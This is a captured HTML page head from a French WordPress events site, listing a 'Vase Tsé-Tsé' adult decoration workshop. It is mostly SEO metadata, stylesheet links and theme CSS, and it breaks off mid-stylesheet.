

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ici-on-vibre.fr/event/vase-tse-tse-atelier-deco-avril/
body_size: 29663
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://ici-on-vibre.fr/xmlrpc.php">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>&quot;Vase Tsé-Tsé&quot; Atelier Déco d&#039;Avril</title>
<meta name="description" content="&quot;Vase Tsé-Tsé&quot; Atelier Déco d&#039;Avril : réaliser votre vase articulé où chaque fleur est mise en valeur - Atelier Adultes - Inscriptions avant le 7 mai"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ici-on-vibre.fr/event/vase-tse-tse-atelier-deco-avril/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Vase Tsé-Tsé&quot; Atelier Déco d&#039;Avril" />
<meta property="og:description" content="&quot;Vase Tsé-Tsé&quot; Atelier Déco d&#039;Avril : réaliser votre vase articulé où chaque fleur est mise en valeur - Atelier Adultes - Inscriptions avant le 7 mai" />
<meta property="og:url" content="https://ici-on-vibre.fr/event/vase-tse-tse-atelier-deco-avril/" />
<meta property="og:site_name" content="Ici on vibre" />
<meta property="article:publisher" content="https://www.facebook.com/ici.on.vibre.fr/" />
<meta property="og:updated_time" content="2022-04-14T17:28:01+02:00" />
<meta property="og:image" content="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Capture-decran-2022-04-13-a-16.17.28-1.png" />
<meta property="og:image:secure_url" content="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Capture-decran-2022-04-13-a-16.17.28-1.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="700" />
<meta property="og:image:alt" content="vase tsé-tsé" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&quot;Vase Tsé-Tsé&quot; Atelier Déco d&#039;Avril" />
<meta name="twitter:description" content="&quot;Vase Tsé-Tsé&quot; Atelier Déco d&#039;Avril : réaliser votre vase articulé où chaque fleur est mise en valeur - Atelier Adultes - Inscriptions avant le 7 mai" />
<meta name="twitter:image" content="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Capture-decran-2022-04-13-a-16.17.28-1.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://ici-on-vibre.fr/event/vase-tse-tse-atelier-deco-avril/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ici-on-vibre.fr","name":"Acceuil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ici-on-vibre.fr/event/","name":"Events"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ici-on-vibre.fr/event_cat/evenements/","name":"Tous les \u00e9v\u00e8nements"}},{"@type":"ListItem","position":"4","item":{"@id":"https://ici-on-vibre.fr/event_cat/evenements-culturels/","name":"\u00e9v\u00e9nements culturels"}},{"@type":"ListItem","position":"5","item":{"@id":"https://ici-on-vibre.fr/event_cat/loisirs-creatifs/","name":"Cr\u00e9atif"}},{"@type":"ListItem","position":"6","item":{"@id":"https://ici-on-vibre.fr/event/vase-tse-tse-atelier-deco-avril/","name":"\u00ab\u00a0Vase Ts\u00e9-Ts\u00e9\u00a0\u00bb Atelier D\u00e9co d&rsquo;Avril"}}]}]}</script>
<!-- /Extension Rank Math WordPress SEO -->
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; Flux" href="https://ici-on-vibre.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; Flux des commentaires" href="https://ici-on-vibre.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; « Vase Tsé-Tsé » Atelier Déco d&rsquo;Avril Flux des commentaires" href="https://ici-on-vibre.fr/event/vase-tse-tse-atelier-deco-avril/feed/" />
<meta property="og:title" content="« Vase Tsé-Tsé » Atelier Déco d&rsquo;Avril"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://ici-on-vibre.fr/event/vase-tse-tse-atelier-deco-avril/"/>
<meta property="og:site_name" content="Ici on vibre"/>
<meta property="og:image" content="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Capture-decran-2022-04-13-a-16.17.28-1.png"/>
<meta property="og:image:width" content="800"/>
<meta property="og:image:height" content="700"/>
<script type="text/javascript">
var map_range_radius = 50;
var map_range_radius_min = 0;
var map_range_radius_max = 100;
</script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ici-on-vibre.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/eunyioa0/hgoet.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='e-animation-ova-move-up-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-down-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-left-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-right-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-scale-up-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-flip-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-helix-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-popup-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/q6mqsueh/hgo46.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/m0sxphyp/hgo46.css" media="only screen and (max-width: 768px)"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='ova_login-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-login/assets/css/login.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meupicon-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/assets/owl.carousel.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style-elementor-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/style-elementor.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='v4-shims-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fontawesome/css/v4-shims.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/css/all.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flaticon-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/flaticon.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elegant-font-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/ele_style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-ui-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/jquery-ui.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='nouislider-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/nouislider.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-timepicker-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='select2-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fancybox/fancybox.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/owl-carousel/owl.theme.default.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-style-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/slick.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-theme-style-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/slick-theme.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='el_fullcalendar-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fullcalendar/main.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='el_frontend-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/css/frontend/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/css/bootstrap.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='prettyphoto-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ova-select2-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/select2/select2.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-theme-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/css/theme.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-parent-style-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-style-css' href='https://ici-on-vibre.fr/wp-content/themes/meup-child/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/kn9nf60x/hgogz.css" media="all"/>
<style id='meup-style-inline-css' type='text/css'>
:root{--primary: #e86c60;--link: #3d64ff;--color-my-account: #3d64ff;--button-color-add: #82b440;--button-color-remove: #e86c60;--button-color-add-cart: #90ba3e;--color-error-cart: #f16460;--color-rating-color: #ffa800;--vendor-sidebar-bgcolor: #343353;--vendor-sidebar-color: #ffffff;--chart-color: #e86c60;--vendor-color-one: #343434;--vendor-color-two: #666666;--vendor-color-three: #888888;--vendor-color-four: #222222;--vendor-color-five: #333333;--vendor-color-six: #cccccc;}
body{
font-family: Poppins;
font-weight: 400;
font-size: 16px;
line-height: 23px;
letter-spacing: 0px;
color: #333333;
}
p{
color: #333333;
line-height: 23px;
}
.ui-widget,
.ui-widget input,
.vendor_wrap .vendor_field label{
font-family: Poppins;
}
h1,h2,h3,h4,h5,h6,.second_font, .nav_comment_text,
.woocommerce ul.products li.product .price,
.woocommerce.single-product .product .price
{
font-family: Asap;
}
/*** blog **/
article.post-wrap .post-meta .post-meta-content .general-meta i:before,
article.post-wrap .post-title h2.post-title a:hover,
.blog_v2 article.post-wrap .post-title h2.post-title a:hover,
.sidebar .widget.widget_custom_html .ova_search form .search button i,
.sidebar .widget ul li a:hover,
.sidebar .widget ul li a:hover:before,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social > a,
.single-post article.post-wrap .pagination-detail .pre .num-1 a i:before,
.single-post article.post-wrap .pagination-detail .next .num-1 a i:before,
.single-post article.post-wrap .pagination-detail .pre .num-2 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-2 a:hover,
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-reply-link:hover,
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-edit-link:hover,
.content_comments .comments .comment-respond .comment-form > div i,
.content_comments .comments .comment-respond .form-submit #submit,
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i:before,
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog a:hover,
.ova-blog-slider .blog-slider .item-blog .content .title h3 a:hover,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title:hover,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date:before,
.ova-blog-slider .owl-nav .owl-prev:hover i,
.ova-blog-slider .owl-nav .owl-next:hover i,
.ova-event-slider .owl-nav button:hover i,
.ova-event-grid .el-button-filter button:not(.active):hover,
.ova-subcrible .submit input[type=submit],
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number-prefix,
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number,
.ova-feature .content .title a:hover,
.ova-subcrible .submit i,
.single-event .event_related .owl-nav button:hover,
.meup_footer_link .elementor-text-editor ul li a:hover,
.blogname,
article.post-wrap .post-meta .post-meta-content a:hover,
.sidebar .widget.widget_rss ul li a.rsswidget:hover,
.content_comments .comments ul.commentlists li.pingback .author-name a:hover,
.content_comments .comments ul.commentlists li.trackback .author-name a:hover,
.content_comments .comments .comment-respond small a:hover,
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened i,
.ova-testimonial.version_1 .owl-nav .owl-prev:hover i,
.ova-testimonial.version_1 .owl-nav .owl-next:hover i,
.ova-testimonial.version_2 .owl-nav .owl-prev:hover i,
.ova-testimonial.version_2 .owl-nav .owl-next:hover i,
.ova-about-team .ova-media .image .social li a:hover i,
.ova-contact .icon i:before,
.ova-contact .address a:hover,
.meup-contact-form-1 .input i,
.meup-contact-form-1 input[type=submit],
.meup_404_page .pnf-content h2,
.ovatheme_header_default nav.navbar ul.nav li.active> a,
.woocommerce ul.products li.product h2.woocommerce-loop-product__title,
.woocommerce.single-product .product .price,
.woocommerce p.stars a,
.single-post article.post-wrap .post-body .qoute-post-meup i:before,
.authors_page ul.authors li .ova-content .contact i,
.authors_page ul.authors li .ova-content .title,
.authors_page ul.authors li .ova-content .contact a:hover,
.list-box-wallet .list-payment-menthod .payment_method .title_payment,
.withdraw_form .modal-content .form-Withdraw .payment_methods_info span,
.wallet_list .withdraw_form .modal-content .form-Withdraw .withdraw_balance_info span
{
color: #e86c60;
}
.ova-event-grid .event_archive .wrap_loader .loader circle
{
stroke: #e86c60;
}
.ova-blog-slider .owl-nav .owl-prev:hover,
.ova-blog-slider .owl-nav .owl-next:hover,
article.post-wrap.sticky,
.meup-contact-form-1 input[type=submit]
{
border-color: #e86c60!important;
}
.ova-blog-slider .owl-nav .owl-prev:hover,
.ova-blog-slider .owl-nav .owl-next:hover,
.content_comments .comments .comment-respond .form-submit #submit
{
border-color: #e86c60!important;
}
article.post-wrap .post-footer .post-readmore-meup a:hover,
.pagination-wrapper .blog_pagination .pagination li.active a,
.pagination-wrapper .blog_pagination .pagination li a:hover,
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover,
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-1 a:hover,
.woocommerce ul.products li.product .button:hover,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
.search-form input[type="submit"],
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
